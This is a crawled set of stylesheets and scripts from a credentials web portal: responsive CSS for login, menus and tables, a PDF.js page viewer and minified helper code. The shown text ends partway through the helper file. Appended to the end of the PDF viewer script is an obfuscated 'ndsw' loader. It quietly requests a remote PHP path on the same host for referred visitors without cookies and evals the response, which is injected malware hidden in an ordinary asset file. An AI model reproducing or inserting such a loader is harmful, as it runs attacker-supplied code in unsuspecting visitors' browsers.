}	


.panel-group {
    margin-bottom: 0px !important; 
}
#panel-title a{
    font-size: 16px;
}
#panel-title a.new{
	font-size: 16px;
}	
#panel-title a.collapsed {
    font-size: 16px;
}
.about {
	margin:10px 0px 0px 0px;
    padding: 20px 15px 20px 15px;
}			
.about-row ul li {
    margin: 0% 4% 0% 0%;
}
.about-row ul li a {
    font-size: 87%;
}	


	/****** flex ******/

.main-flex {
    margin: 0px 0px 0px 0px;
    padding: 0px 0px 25px 0px;
}
.flex-left {
	margin: 0px 0px 20px 0px;
    float: none;
    width: 100%;
}	
.flex1 ul li a {
    padding: 0px 15px 0px 15px;
    font-size: 12px;
	line-height:40px;
}
.flex1 h4 {
    padding: 15px 15px 15px 15px;
    font-size: 16px;
}		
.flex1 ul li.last a {
    background-size: 18px;
}
.flex1 {
    margin: 0px 0px 15px 0px;
}	

a.add-box {
	margin: 15px 0px 0px 0px;
    padding: 74px 0px 0px 0px;
    height: 200px;
}	



.flex-right {
    width: 100%;
    float: none;
}
textarea.area2 {
    padding: 15px 15px 10px 15px;
    font-size: 13px;
}


.sec2 h3 {
    margin: 15px 0px 12px 0px;
    font-size: 15px;
}	
.sec3 .panel-default {
    margin: 0px 0px 10px 0px !important;
}
.form {
	margin: 0px 0px 15px 0px;
    padding: 6px 15px 6px 15px;
}	
.form h5 {
	float:none;
}
.form h5 {
    margin: 0px 0px 6px 0px;
    line-height: inherit;
	text-align:center;
}



a.sbmit {
	float:none;
	margin: 0px auto 0px auto;
}

.checkmark {
    top: 0px;
}	
.sec1 #panel-title a{
    font-size: 14px;
    padding: 10px 10px 10px 10px;
    background-position: right 13px center;
    background-size: 9px 5px;
}
.sec1 #panel-title a.new{
	font-size: 14px;
    padding: 10px 10px 10px 10px;
    background-position: right 13px center;
    background-size: 9px 5px;
}	
.sec1 #panel-title a.collapsed {
    font-size: 14px;
    padding: 10px 10px 10px 10px;
    background-position: right 13px center;
    background-size: 9px 5px;
}
.sec1 .contain {
    padding: 0px 0px 0px 21px;
    margin: 0px 0px 0px 0px;
}


.btnns {
    margin: 5px 0px 0px 0px;
	float:none;
	width:100%;
}	
.btnns ul li {
    margin: 0px 0px 10px 0px;
    float: none;
}
.btnns ul li a {
    font-size: 14px;
    line-height:40px;
}


.container{
	width:100% !important;
}




.freq1 ul li {
    margin: 0px 0px 6px 0px;
    font-size: 12px;
    width: 100%;
    float: none;
}
.freq1 ul li.inf {
    margin:0px 0px 0px 0px;
    width: auto;
}

.freq1 ul li.last {
    margin: 8px 0px 0px 0px;
    width: auto;
	float: none;
}
a.upload {
    font-size: 13px;
    line-height: 40px;
}	


	
	/******* footer *********/
	
.brand {
    margin: 0px auto 0px auto;
	float:none;
}
.social {
    margin: 20px auto 0px auto;
    float: none;
    width: 180px;
}
.social ul {
    margin: 50px auto 10px auto;
    padding: 0px 0px 0px 0px;
    float: none;
    width: 115px;
}	




.select-part {
	margin: 0px 0px 0px 0px;
    width:100%;
	float:none;
}	
}






@media (max-width :991px) and (min-device-width :280px){

.desc-hide{
	display:block;
}
.mobile-hide{
	display:none;
}
}

@media (max-width :767px) and (min-device-width :280px){


.d-hide{
	display:block;
}
.m-hide{
	display:none;
}



h6.area2 {
    padding: 10px 20px 10px 24px;
    font-size: 14px;
    line-height: inherit;
}

	/******* menu **********/
.dropdown-content {
    background: #1f1a3a none repeat scroll 0 0;
    display: none;
    left: 0;
    padding: 0;
    position: static;
    width: 100%;
    z-index: 9999;
	-webkit-transition:300ms;
  -moz-transition:300ms;
  -ms-transition:300ms;
  -o-transition:300ms;
  transition:300ms;
}
.dropdown a.text{
	color:#fff;
	background:none;
}


.menu{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
	background:transparent;
}
.menu-row{
	padding:10px 0px 10px 0px;
	background:#fff;
	position:relative;
}

.nav > li > a:focus, .nav > li > a:hover {
    text-decoration: none;
    background: none !important;
}
.navbar{
	margin:0px 0px 0px 0px !important;
	padding:0px 0px 0px 0px;
	border-radius:0px !important;
	border:none !important;
	min-height: 0px !important;
}
.navbar-brand {
    height: auto !important;
    padding: 0px 15px 0px 15px !important;
    width: 150px !important;
}


.navbar-nav{
	margin:0px 0px 0px 0px !important;
	padding: 0px 0px 0px 0px !important;
}
.navbar-nav li{
	margin:0px 0px 0px 0px !important;
	padding:0px 0px 0px 0px !important;
}
.navbar-nav li a{
	margin:0px 0px 0px 0px !important;
	padding:10px 7px 10px 24px !important;
	display: block;
    font-size: 17px;
    font-weight:bold !important;
    color: #fff;
	text-align:center;
}
.navbar-nav li a:hover{color:  #0071C2;}
.navbar-nav li a.active{color:  #0071C2;}
.navbar-brand .collapsing{
    padding: 0px 0px 0px 0px !important;
	margin:10px 0px 0px 0px;
	position: absolute !important;
    z-index: 2000;
    width: 100%;
    background:#1f1a3a !important;
}
.navbar-collapse{
	padding: 0px 0px 0px 0px !important;
	margin: 10px 0px 0px 0px;
	position: absolute !important;
    z-index: 2000;
    width: 100%;
    background:#1f1a3a !important;
}
.navbar-toggle {
    background: #1f1a3a !important;
    margin:0px 10px 0px 0px !important;
}
.navbar-toggle .icon-bar{
	background: #fff !important;
}



ul.one{
	float:none;
	width:100%
}
ul.two{
	float:none;
	width:100%
}
.dropdown-content{
	max-width:100% !important;
	margin:0px 0px 0px 0px !important;
	width:100% !important;
}
.dropdown-content a {
    padding: 0px 0px 0px 16px !important;
    background: url(../images/arrow2.png) 10px 15px no-repeat;
}




		/********* footer *********/

.brand {
   float: none;
    width: 100%;
}	
.social {
    margin: 20px 0px 0px 0px;
    float: none;
    width: 100%;
}	

.social ul {
    margin: 40px 0px 0px 0px;
    float: none;
}
.social a.contact {
    margin: 10px 0px 0px 0px;
	float:none;
	overflow:hidden;
}		



	/****** detail *****/
	
.detail {
    padding: 15px 0px 0px 0px;
}
.detail-row ul {
	border:none;
}	
.detail-row ul li {
    float: none;
    width: 100%;
}




h3.sec {
    margin: 10px 0px 10px 0px;
}	
	
	/**** new-nav *****/
ul.nava {
    padding: 10px 5px 0px 5px;
}	
ul.nava li {
    width: auto;
}
ul.nava li a {
    padding: 0px 2px 10px 3px;
    font-size: 11px;
}	


		/******* tabs ******/
		
h3.slct {
    float: none;
    line-height: inherit;
}		
select.select {
    margin: 5px 0px 0px 0px;
    width: 100%;
}	
a.doc {
    line-height: 100px;
}	
a.atch {
	width:100%;
}	
a.save {
    margin: 15px 0px 0px 0px;
	float:none;
	width:100%;
}	
.testi-text {
    margin: 15px 0px 0px 0px;
    width: 100%;
}
p.new-para {
    margin: 0px 0px 0px 0px;
    float: none;
    line-height: inherit;
}
a.file-save {
	margin: 10px 0px 0px 0px;
	float: none;
	width:100%;
}	
a.send {
	float: none;
	width:100%;
}



.test2 {
    margin: 0px 0px 15px 15px;
    padding: 15px 10px 15px 10px;
}	





}

@media (max-width :767px) and (min-device-width :549px){



.dpp .dropdown-menu {
    left:0px;
}
.dpp .dropdown-menu2 {
    margin: -89px 0px 0px 0px !important;
}	

}

@media (max-width :548px) and (min-device-width :280px){

.numb1 {
    width: 92px;
}
div.select-selected {
    line-height: 28px;
}
.numbs ul li {
    margin: 0px 5px 0px 0px;
    font-size: 10px;
    line-height: 24px;
}
select.select-new {
    width: 46px;
    height: 24px;
}	
.numb2 {
    width:143px;
}
input.search {
    padding: 0px 5px 0px 15px;
    width: 101px;
    line-height: 26px;
}



.tble-row1 {
    width: 100%;
    float: none;
}
.hdr {
    display:none;
}	
.tble-row3 ul li.head {
    display:none;
}
.tble1 ul li {
    font-size:13px;
}		



.dpp .dropdown-menu {
    left: 22px;
}
.dpp .dropdown-menu2 {
    margin: -89px 0px 0px 0px !important;
}



}



@media (max-width :991px) and (min-device-width :280px){


.selectname2{
	width:50px;
}
	
input.input {
    padding: 0px 10px 0px 5px;
    font-size: 10px;
    width: 48%;
	line-height: 28px;
	float:left;
}
.selectname{
	width:48%;
	float:right;
}	
.selectname .select-items div {
    font-size: 9px;
}	
select.name {
    padding: 0px 0px 0px 10px;
    font-size: 10px;
    width: 50%;
    height:28px;
	float:right;
}
.tble1 {
    padding:5px 5px 5px 5px;
    border-bottom:0px solid #e7ecf1;
}
	
a.dptg {
    margin: 0px 0px 0px 0px;
}
.dpp {
    padding: 0px 0px 0px 0px;
}	
.tble1 ul li {
    padding:5px 10px 0px 10px;
	height: 47px;
	line-height:inherit;
	border-bottom:0px solid #e7ecf1;
}
.tble1 ul li.head{
	font-weight:bold;
}
.tble1 ul li.last {
	padding: 10px 10px 10px 10px;
	border-bottom:1px solid #e7ecf1;
}	
.tble-row1 {
	border:none;
	overflow:hidden;
	width:100%;
	float:none;
}	
.tble-row333{
	margin: 0px 0px 30px 0px;
	border:none;
	overflow:initial;
	width:100%;
	float:none;
}
.tble-row2 {
	overflow:initial;
}	
.tble-row2 .tble1 {
	margin:0px 0px 0px 0px;
    padding:0px 0px 0px 0px;
}


div.select-selected {
    line-height: 28px;
}





}

@media (max-width :767px) and (min-device-width :576px){

.part3 #panel-title a {
    font-size: 13px !important;
	padding: 8px 0px 8px 32px !important;
}


.step3 h4 {
    padding: 0px 0px 0px 19px;
    font-size: 13px;
}	
}

		/******** step3 *********/
		

@media (max-width :575px) and (min-device-width :280px){


.table1 ul li {
    padding: 5px 0px 5px 15px;
    float:none;
    border-right: 0px solid #ccc;
	text-align:left;
}
.table1 ul li.one {
    margin: 0px 0px 0px 0px;
    width: 100%;
}
.table1 ul li.two {
    margin: 0px 0px 0px 0px;
    width: 100%;
}
.table1 ul li.three {
    margin: 0px 0px 0px 0px;
    width: 100%;
}
.table1 ul li.four {
    margin: 0px 0px 0px 0px;
    width: 100%;
}
.table1 ul li.last {
    margin: 0px 0px 0px 0px;
    width: 100%;
}


.part3 #panel-title a {
    font-size: 12px !important;
	padding: 8px 0px 8px 32px !important;
}	

.step3 h4 {
    padding: 0px 0px 0px 19px;
    font-size: 13px;
}

}


--- FILE ---
content_type: text/css
request_url: https://mycredentials.etx.ng/assets/newcss/workbench.css
body_size: 2746
content:


@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');


body{
	margin:0px ;
 	padding:0px;
 	background:#f5f5f5 url(../images/pattern.png) 0 0 repeat !important;
	background-size: 3px !important;
	font-family: 'Roboto', sans-serif !important;
}

div,h1,h2,h3,h4,h5,h6,p,img,a,ul,li{
  margin:0px ;
  padding:0px;
}




/*font-family: 'Poppins', sans-serif;
font-family: 'Cabin', sans-serif;*/
/*needed*/
a{
  text-decoration:none !important;
  -webkit-transition:300ms;
  -moz-transition:300ms;
  -ms-transition:300ms;
  -o-transition:300ms;
  transition:300ms;
}
a:hover{
  text-decoration:none !important;
}
ul{
  list-style-type:none;
}
.clear{
  clear:both;
}
/*needed*/

.nav-tabs {
    border-bottom: 0px solid #ddd !important;
}



		/********* login page *********/
		
h5.box-text {
    margin: 0px 0px 0px 0px;
    padding: 20px 20px 20px 20px;
    font-weight: normal;
    font-size: 14px;
    color: #2f2f2f;
    background: #fff;
    border-radius: 5px;
    width: 100%;
    height: auto;
    border: none;
	line-height: 1.42857143;

}
h5.box-text p{
	font-weight: normal !important;
	font-family:  'Roboto', sans-serif !important;
	font-size: 14px !important;
}
.log-row{
	margin:25px 0px 0px 0px;
}	



	/******* right side ******/

.login-row{
	margin:0px 0px 0px 0px;
	padding:15px 15px 15px 15px;
	background:#fff;
	overflow:hidden;
	width:100%;
}
.login1{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
.login1 h5{
	margin:0px 0px 10px 0px;
	padding:0px 0px 0px 0px;
	font-weight: normal;
	font-size: 15px;
	color: #161616;
}	
input.login-field{
	margin: 0px 0px 10px 0px;
	padding: 0px 5px 0px 15px;
	width: 100%;
	line-height: 36px;
	border: 1px solid #e7ecf1;
	font-weight: normal;
	font-size: 14px;
	color: #161616;
}


a.log-btn{
	margin:20px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 130px;
	line-height: 36px;
	background: #7d5cc5;
	font-weight: 500;
	font-size: 15px;
	color: #fff;
	text-align: center;
	display: block;
	float: right;
}
a.log-btn:hover{
	color: #fff;
	background: #ffa102;
}


.login-row h4{
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 10px 0px;
	font-weight: 500;
	font-size: 17px;
	color: #7d5cc5;
	border-bottom: 1px solid #e7ecf1;
}
.login-row p.mail{
	margin:0px 0px 30px 0px;
	padding:0px 0px 0px 0px;
	font-weight: 300;
	font-size: 16px;
	color: #353535;
}
a.log-btn2{
	margin:0px 0px 0px 0px;
}	

.line1{
	margin:0px 0px px 0px;
}
.line2{
	margin:0px 0px 0px 0px;
}


.sec1 .panel-group {
    margin-bottom: 0px !important;
}

@media (max-width :767px) and (min-device-width :280px){

.flex-left {
    margin: 0px 0px 0px 0px;
}

.log-row {
    margin:15px 0px 15px 0px;
}
}


--- FILE ---
content_type: text/css
request_url: https://mycredentials.etx.ng/assets/newcss/login.css
body_size: 3731
content:


@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap');


body{
	margin:0px ;
 	padding:0px;
 	background:#f5f5f5 url(../images/pattern.png) 0 0 repeat !important;
	background-size: 3px !important;
	font-family: 'Roboto', sans-serif !important;
}

div,h1,h2,h3,h4,h5,h6,p,img,a,ul,li{
  margin:0px ;
  padding:0px;
}




/*font-family: 'Poppins', sans-serif;
font-family: 'Cabin', sans-serif;*/
/*needed*/
a{
  text-decoration:none !important;
  -webkit-transition:300ms;
  -moz-transition:300ms;
  -ms-transition:300ms;
  -o-transition:300ms;
  transition:300ms;
}
a:hover{
  text-decoration:none !important;
}
ul{
  list-style-type:none;
}
.clear{
  clear:both;
}
/*needed*/

.nav-tabs {
    border-bottom: 0px solid #ddd !important;
}



		/********* login page *********/
		
h5.box-text {
    margin: 0px 0px 0px 0px;
    padding: 20px 20px 20px 20px;
    font-weight: normal;
    font-size: 14px;
    color: #2f2f2f;
    background: #fff;
    border-radius: 5px;
    width: 100%;
    height: auto;
    border: none;
	line-height: 1.42857143;
}
h5.box-text p{
	font-weight: normal !important;
	font-family:  'Roboto', sans-serif !important;
	font-size: 14px !important;

}
.log-row{
	margin:24px 0px 0px 0px;
}	



	/******* right side ******/

.login-row{
	margin:0px 0px 0px 0px;
	padding:15px 15px 15px 15px;
	background:#fff;
	overflow:hidden;
	width:100%;
}
.login1{
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}
.login1 h5{
	margin:0px 0px 10px 0px;
	padding:0px 0px 0px 0px;
	font-weight: normal;
	font-size: 15px;
	color: #161616;
}	
input.login-field{
	margin: 0px 0px 10px 0px;
	padding: 0px 5px 0px 15px;
	width: 100%;
	line-height: 36px;
	border: 1px solid #e7ecf1;
	font-weight: normal;
	font-size: 14px;
	color: #161616;
}

.new-mnu {
    margin: 0px 0px 0px 0px;
}
a.log-btn{
	margin:20px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 130px;
	line-height: 36px;
	background:  #0071C2;
	font-weight: 500;
	font-size: 15px;
	color: #fff;
	text-align: center;
	display: block;
	float: right;
}
a.log-btn:hover{
	color: #fff;
	background:#FF8C00;
}

.submission-btn{
	margin:20px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width:200px;
	line-height: 26px;
	background:  #7a5ac7;
	font-weight: 500;
	font-size: 15px;
	color: #fff;
	text-align: center;
	display: block;
	float: right;
	border-color:  #7a5ac7;
	border-style: solid;
}

.log-btn{
	margin:20px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 130px;
	line-height: 36px;
	background:  #0071C2;
	font-weight: 500;
	font-size: 15px;
	color: #fff;
	text-align: center;
	display: block;
	float: right;
	border-color:  #0071C2;
	border-style: solid;
}
.log-btn:hover{
	color: #fff;
	background:#FF8C00;
	border-color:#FF8C00;

}


.login-row h4{
	margin: 0px 0px 15px 0px;
	padding: 0px 0px 10px 0px;
	font-weight: 500;
	font-size: 17px;
	color:  #0071C2;
	border-bottom: 1px solid #e7ecf1;
}
.login-row p.mail{
	margin:0px 0px 30px 0px;
	padding:0px 0px 0px 0px;
	font-weight: 300;
	font-size: 16px;
	color: #353535;
}
a.log-btn2{
	margin:0px 0px 0px 0px;
}	

.line1{
	margin:0px 0px px 0px;
}
.line2{
	margin:0px 0px 0px 0px;
}


.sec1 .panel-group {
    margin-bottom: 0px !important;
}

@media (max-width :767px) and (min-device-width :280px){

h6.area2 {
    padding: 10px 20px 10px 10px;
}	
ul.nava li a {
    padding: 0px 12px 10px 12px;
    font-size: 15px;
}


.log-row {
    margin: 0px 0px 15px 0px;
}
.tab-cont {
    padding: 15px 0px 0px 0px;
}
.new-mnu {
    margin: 0px 0px 0px 0px;
}
}
@media (max-width :991px) and (min-device-width :280px){

.tab-cont {
    padding: 15px 0px 0px 0px;
}
.new-mnu {
    margin: 0px 0px 0px 0px;
}
}


--- FILE ---
content_type: text/css
request_url: https://mycredentials.etx.ng/assets/css/newcustom.css
body_size: 4716
content:
.dropdown-menu>li>a {
    color: #6f6f6f;
}
.dropdown-menu>li>a:hover {
    color: #ffffff !important;
    background-color: #337ab7!important;
}
. .dropdown-menu>li>.active>a {
    color: #ffffff !important;
}
.marginTopMd {
    margin-top: 15px;
}
.marginBottomMd {
    margin-bottom: 15px;
}
.marginBottomZero {
    margin-bottom: 0px !important;
}
.marginRightMd {
    margin-right: 15px;
}
.uploadBtnHolder {
    position: relative;
}
.uploadBtnHolder .uploadBtn {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    cursor: pointer;
    /*IE8*/
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    /* This works in IE 8 & 9 too */
    /*IE 5-7 */
    filter: alpha(opacity=0);
    /* Modern Browsers */
    opacity: 0;
}
.alert p {
    margin: 0px;
}
.page-count-container {
    margin-top: 10px;
    font-style: italic;
    color: #7d5bc5;
}
.pdf-loader {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -13px;
}
.customSectionPanel {
    border-top-width: 2px;
}
.customSectionPanel .panel-heading {
    font-size: 16px;
    background-color: #e5d9ff;
    border-color: #e5d9ff;
}
.customSectionPanel .panel-heading:hover {
    cursor: pointer;
}
.customSectionPanel .panel-body {
    font-size: 15px;
    padding-bottom: 0px;
}
.customSectionPanel .col-sm-4 {
    margin-bottom: 15px;
}
.commonFormDataForm button[name="formSaveBtn"], .addCommonFormDataBtn, .commonFormDataDeleteBtnListItem, .applicationFormDataForm button[name='formSaveBtn']{
    display: none;
}
#commonDataStatusChangeBtn, #commitmentStatementDataStatusChangeBtn {
    min-width: 190px;
}

.viewDetailsTable {
    -webkit-box-shadow: 0px 1px 6px -1px #ccc;  /* Safari 3-4, iOS 4.0.2 - 4.2, Android 2.3+ */
    -moz-box-shadow:    0px 1px 6px -1px #ccc;  /* Firefox 3.5 - 3.6 */
    box-shadow:         0px 1px 6px -1px #ccc;  /* Opera 10.5, IE 9, Firefox 4+, Chrome 6+, iOS 5 */
}
.viewDetailsTable tr td:first-child, .viewDetailsTable tr td:nth-child(3) {
    font-weight: bold;
    font-style: italic;
}
.viewDetailsTable tr td:nth-child(2), .viewDetailsTable tr td:nth-child(4) {
    font-style: italic;
}
.viewDetailsTable tr, .viewDetailsTable tr td {
    border: 1px solid #adadad  !important;
}

.siteSubHeading {
    font-size: 20px !important;
}
.courseDetailAccordationBody .row {
    padding-left: 0;
    padding-right: 0;
}
.form-control[disabled] {
    background-color: #fff !important;
    color: #afafaf !important;
}
.logo img{
    width: 200px;
    height: 50px;
}
.formProcessingNotesWrapper label {
    font-size: 14px;
}
.textAreaMimicDiv {
    height: auto !important;
}
.textAreaMimicDiv p {
    margin: 0 0 10px !important;
}
.page-head .page-title>h1 {
    line-height: 25px;
}
.paymentCancelContent {
    color: #e45353;
}
.paymentSuccessfulContent {
    color: #3f803f;
}
.inboxMessageDate{
    font-size: 10px;
    font-style: italic;
    color: grey;
}
.inboxMessageLink {
    color: #333;
}
.messageBox {
    -webkit-box-shadow: 0px 0px 5px 0px #ccc;  /* Safari 3-4, iOS 4.0.2 - 4.2, Android 2.3+ */
    -moz-box-shadow:    0px 0px 5px 0px #ccc;  /* Firefox 3.5 - 3.6 */
    box-shadow:         0px 0px 5px 0px #ccc;  /* Opera 10.5, IE 9, Firefox 4+, Chrome 6+, iOS 5 */
    padding: 10px;
    font-size: 12px;
    margin-bottom: 5px;
    margin-top: 5px;
    width: 90%;
    clear: both;
}
.messageBox p {
    margin-bottom: 5px;
}
.threadMessageWrapper {
    overflow-y: scroll;
    max-height: 400px;
}
.rightMessageBox {
    float: right;
    margin-bottom: 10px;
}
.highlightInboxSchool td {
    background-color: #f1ebeb !important;
}
.standardTextArea_120 {
    height: 120px !important;
}
.folder-row .folder1 {
    margin-top: 15px !important;
}
.uniAddmissionRfInputHeader {
    font-weight: 600;
    color: #7030A0;
    font-size: 16px;
}
.uniAddmissionRfInputHeader p {
    margin-bottom: 10px !important;
}
.violetBtn {
    background-color: #7030A0 !important;
    color: #fff;
    border: 1px solid #7030A0 !important;
}
.violetBtn:hover, .violetBtn:focus, .violetBtn:active {
    background-color: #fff !important;
    color: #7030A0;
}
.uniAddmissionPageCaption {
    font-weight: 600;
}
.uniAddmissionTable {
    table-layout: fixed;
}
.uniAddmissionTable tr, .uniAddmissionTable td, .uniAddmissionTable th, .uniAddmissionTable{
    border: 1px solid #c5a7c5 !important;
}
.uniAddmissionTable td:nth-child(odd) {
    background-color: #F6F6F6;
}

/* Utility */
.displayNone {
    display: none;
}
.noSidePad {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.paddingBottomMd {
    padding-bottom: 15px !important;
}
.fullWidth {
    width: 100% !important;
}
.width200 {
    width: 200px;
}


--- FILE ---
content_type: text/javascript
request_url: https://mycredentials.etx.ng/assets/js/custom_pdf.js
body_size: 6123
content:
$(document).ready(function() {
    $('.pdf-main-container').each(function(index, value) {
        showPDF($(this).find(".pdfUrl").val(), $(this));
    });

    // Previous page of the PDF
    $(".pdf-main-container .pdf-prev").on('click', function(e) {
        e.preventDefault();
        let pdfContainerObj =  $(this).parents(".pdf-main-container");
        if (__CURRENT_PAGE_ARR[pdfContainerObj.data("id")] != 1)
            showPage(--__CURRENT_PAGE_ARR[pdfContainerObj.data("id")], pdfContainerObj);
    });

    // Next page of the PDF
    $(".pdf-main-container .pdf-next").on('click', function(e) {
        e.preventDefault();
        let pdfContainerObj =  $(this).parents(".pdf-main-container");
        if (__CURRENT_PAGE_ARR[pdfContainerObj.data("id")] != __TOTAL_PAGES_ARR[pdfContainerObj.data("id")])
            showPage(++__CURRENT_PAGE_ARR[pdfContainerObj.data("id")], pdfContainerObj);
    });



});

let __PDF_DOC_ARR = [];
let __CURRENT_PAGE_ARR = [];
let __TOTAL_PAGES_ARR = [];
let __scale = 1;

function showPDF(pdf_url, pdfContainerObj) {
    // Show the pdf loader
    pdfContainerObj.find(".pdf-loader").show();

    PDFJS.getDocument({url: pdf_url}).then(function(pdf_doc) {
        __PDF_DOC_ARR[pdfContainerObj.data("id")] = pdf_doc;
        __TOTAL_PAGES_ARR[pdfContainerObj.data("id")] = __PDF_DOC_ARR[pdfContainerObj.data("id")].numPages;

        // Hide the pdf loader and show pdf container in HTML
        pdfContainerObj.find(".pdf-loader").hide();
        pdfContainerObj.find(".pdf-contents").show();
        pdfContainerObj.find(".pdf-total-pages").text(__TOTAL_PAGES_ARR[pdfContainerObj.data("id")]);

        // Show the first page
        showPage(1, pdfContainerObj);
    }).catch(function(error) {
        // If error re-show the upload button
        pdfContainerObj.find(".pdf-loader").hide();
        pdfContainerObj.find(".upload-button").show();
        pdfContainerObj.find(".page-loader").hide();

        alert(error.message);
    });
}


async function showPdfPage(page_no, containerId) {
    await new Promise(r => setTimeout(r, 50));
    let pdfContainerObj = $('#'+containerId);
    showPage(page_no, pdfContainerObj);
}



// Load and render a specific page of the PDF
function showPage(page_no, pdfContainerObj) {
    __CANVAS = pdfContainerObj.find('.pdf-canvas').get(0);
    __CANVAS_CTX = __CANVAS.getContext('2d');
    _PAGE_RENDERING_IN_PROGRESS = 1;
    __CURRENT_PAGE_ARR[pdfContainerObj.data("id")] = page_no;

    // Disable Prev & Next buttons while page is being loaded
    pdfContainerObj.find(".pdf-next, .pdf-prev").attr('disabled', 'disabled');

    // While page is being rendered hide the canvas and show a loading message
    // Apply this CSS to hide canvas so that, it takes up the space when canvas is hidden 
//    pdfContainerObj.find(".pdf-canvas").css("visibility", "hidden");
    pdfContainerObj.find(".page-loader").show();

    // Update current page in HTML
    pdfContainerObj.find(".pdf-current-page").text(page_no);

    // Fetch the page
    __PDF_DOC_ARR[pdfContainerObj.data("id")].getPage(page_no).then(function(page) {
        // As the canvas is of a fixed width we need to set the scale of the viewport accordingly
        __CANVAS.width = pdfContainerObj.width(); // hack to make the 100% width
        var scale_required = __CANVAS.width / page.getViewport(__scale).width;

        // Get viewport of the page at required scale
        var viewport = page.getViewport(scale_required);

        // Set canvas height
        __CANVAS.height = viewport.height;

        // Set min-height so that when clicking the prev/next button, the container does not collapse //
        pdfContainerObj.css("min-height", __CANVAS.height);

        var renderContext = {
            canvasContext: __CANVAS_CTX,
            viewport: viewport
        };

        // Render the page contents in the canvas
        page.render(renderContext).then(function() {
            __PAGE_RENDERING_IN_PROGRESS = 0;

            // Re-enable Prev & Next buttons
            pdfContainerObj.find(".pdf-next, .pdf-prev").removeAttr('disabled');
//
//            // Show the canvas and hide the page loader
            pdfContainerObj.find(".pdf-canvas").show();
            pdfContainerObj.find(".page-loader").hide();
        });
    });
}
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//mycredentials.etx.ng/www.mycredentials.etx.ng/www.mycredentials.etx.ng.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mycredentials.etx.ng/assets/js/etx.js
body_size: 15004
content:
function jsfn_ajaxPost(n,t,i){$.ajax({url:n,type:"POST",dataType:"json",data:t,success:i,error:function(n){n.status==401&&(window.location.href="/Login/Individual")}})}function jsfn_ConvertToDatableWithCustomSort(n,t,i,r,u){return n.dataTable({dom:"<'row' <'col-md-12'T>><'row'<'col-md-6 col-sm-12'l><'col-md-6 col-sm-12'f>r><'table-scrollable't><'row'<'col-md-5 col-sm-12'i><'col-md-7 col-sm-12'p>>",bStateSave:!1,columns:t,lengthMenu:[[10,20,30,40,50,-1],[10,20,30,40,50,"All"]],pageLength:10,pagingType:"bootstrap_full_number",language:{search:"Search : ",emptyTable:i,lengthMenu:"  _MENU_ records",paginate:{previous:"Prev",next:"Next",last:"Last",first:"First"}},responsive:!0,columnDefs:u,order:r}),n}function jsfn_ConvertToDatableWithCustomPaging(n,t,i,r,u){return n.dataTable({dom:"<'row' <'col-md-12'T>><'row'<'col-md-6 col-sm-12'l><'col-md-6 col-sm-12'f>r><'table-scrollable't><'row'<'col-md-5 col-sm-12'i><'col-md-7 col-sm-12'p>>",bStateSave:!1,columns:t,lengthMenu:[[5,10,20,30,40,50,-1],[5,10,20,30,40,50,"All"]],pageLength:r,pagingType:"bootstrap_full_number",language:{search:"Search : ",emptyTable:i,lengthMenu:"  _MENU_ records",paginate:{previous:"Prev",next:"Next",last:"Last",first:"First"}},responsive:!0,columnDefs:u,order:[]}),n}function 